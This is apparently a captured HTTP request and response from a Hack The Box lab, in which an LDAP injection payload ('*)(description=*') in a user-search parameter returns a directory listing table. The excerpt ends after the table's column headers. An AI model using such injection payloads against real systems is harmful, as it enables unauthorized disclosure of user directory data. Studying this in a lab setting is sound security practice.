 Request
Pretty Raw Hex \n
1 GET /users/list.php?name=*)(description%3d* HTTP/1.1
2 Host: internal.analysis.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Dnt: 1
8 Sec-Gpc: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=1
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/8.2.5
5 Date: Thu, 06 Jun 2024 07:42:52 GMT
6 Connection: close
7 Content-Length: 418
8
9 <h2>
Search result
</h2>
</br>
<table border = "1">
<tr bgcolor="#cccccc">
<td>
Username
</td>
<td>
Last Name
</td>
<td>
First Name
</td>
<td>
Company
</td>
<td>
Department
</td>
<td>
Office Phone
</td>
<td>
Fax
</td>
<td>
Mobile
</td>
<td>
DDI
</td>
<td>
E-Mail Address